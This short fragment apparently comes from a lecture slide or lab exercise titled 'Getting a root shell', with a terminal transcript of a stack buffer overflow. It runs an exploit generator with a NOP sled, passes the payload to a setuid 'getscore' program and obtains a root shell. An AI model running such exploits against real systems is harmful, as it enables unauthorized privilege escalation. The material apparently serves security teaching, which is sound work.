 Getting a root shell

[xou@localhost simon]$ ./exploit_gen_with_esp 0xbffff830 160 120
Length of shell code: 45
Using sp: 0xbffff830
Using address: 0xbffff7b8
NOP sled: 103 bytes

[xou@localhost simon]$ cd /root/course_scores/
[xou@localhost course_scores]$ ./getscore aaa $EGG
sh-2.05b#
sh-2.05b# whoami
root
sh-2.05b#

35